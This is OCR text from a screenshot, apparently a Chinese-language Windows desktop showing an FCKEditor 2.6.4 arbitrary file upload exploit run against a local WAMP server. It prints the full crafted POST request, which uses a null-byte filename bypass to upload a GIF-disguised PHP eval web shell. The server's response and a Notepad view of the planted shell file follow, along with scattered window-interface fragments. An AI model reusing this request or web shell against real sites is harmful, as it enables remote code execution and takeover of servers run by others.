 2.6.4.php - 记事本
命令提示符
C:\wamp\bin\php\php5.2.8>php.exe 2.6.4.php localhost /fckeditor264/
+------------------------------------------------------------------+
| FCKEditor Servelet Arbitrary File Upload Exploit by Wolegequ |
+------------------------------------------------------------------+
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=FileU
pload&Type=Image&CurrentFolder=fuck.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=---------------------------265001916
915724
Content-Length: 225
Connection: close
-----------------------------265001916915724
Content-Disposition: form-data; name="NewFile"; filename="fvck.gif"
Content-Type:  image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----------------------------265001916915724--
HTTP/1.1 200 OK
Date: Thu, 25 Aug 2011 03:12:51 GMT
Server: Apache/2.2.11 (Win32) PHP/5.2.8
X-Powered-By: PHP/5.2.8
Content-Length: 340
Connection: close
Content-Type: text/html
<script type="text/javascript">
(function(){var d=document.domain;while (true){try{var A=window.parent.document.
domain;break;}catch(e) {};d=d.replace(/.*?(?:\.|$)/,'');if (d.length==0) break;t
ry{document.domain=d;}catch (e){break;}}})();window.parent.OnUploadCompleted(0,"
/userfiles/image/fuck.php .gif/fvck.gif","fvck.gif", "") ;</script>
[-] Job done! try http://localhost//userfiles/image/fuck.php .gif/fvck.gif","fvc
k.gif", "
C:\wamp\bin\php\php5.2.8>
while (!feof($sock)) $resp .= fread($soc
C:\wamp\www\userfiles\image
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\wamp\www\userfiles\image
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发
以电子邮件形
文件
删除这个文件
其它位置
userfiles
我的文档
我的电脑
网上邻居
详细信息
名称 大小 类型 修改日期
fuck.php 1 KB PHP 文件 2011-8-25 11:12
fuck.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a
<?php eval($_POST[a]) ?>
开始 C:\wamp\w... C:\wamp\w... C:\wamp\b... localhost... 欢迎光临... Firefox -... 命令提示符 命令提示符 2.6.4.php... fuck.php ... 11:14